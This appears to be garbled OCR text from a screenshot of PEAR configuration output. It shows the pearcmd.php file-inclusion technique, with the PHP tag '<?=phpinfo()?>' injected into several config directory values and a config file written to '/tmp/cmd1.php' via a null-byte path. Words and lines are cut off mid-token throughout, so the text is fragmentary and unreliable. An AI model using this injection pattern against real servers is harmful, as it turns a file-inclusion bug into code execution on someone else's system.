 documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C
?%3E/pear/ext PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd.php&/
&/%3C?=phpinfo()?%3E/pear/cache PEAR configuration file cfg_dir /&file=/us
sr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/data PEAR Installer d
nload directory Systems manpage files man_dir /&file=/usr/local/lib/php/pearcm
in php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configu
lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/temp PEAR test directory test
PEAR www files directory www_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C
k umask Debug Log Level verbose PEAR password (for password maintainers) Sign
sig_type PEAR username (for username maintainers) User Configuration File File
ult configuration file "/tmp/cmd1.php%00&dir=."